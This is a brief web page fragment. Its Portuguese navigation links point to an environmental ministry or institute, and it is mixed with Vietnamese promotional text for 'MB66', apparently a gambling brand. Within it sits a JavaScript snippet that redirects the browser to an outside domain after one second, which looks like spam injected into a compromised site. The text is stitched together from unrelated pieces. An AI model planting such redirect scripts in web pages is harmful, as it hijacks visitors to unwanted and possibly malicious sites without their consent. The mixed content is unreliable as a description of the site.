
Uncategorized
MB66 – Uy Tín #1 VN | Được Ưa Chuộng Tại Việt Nam |
MB66.COM
setTimeout(function () {
window.location.href = ‘https://blau8888km.com/lee’;
}, 1000);
Uncategorized
Sobre IBAP
Início
Apresentação
Legislação
Ministério do Ambiente e Biodiversidade
Links Associados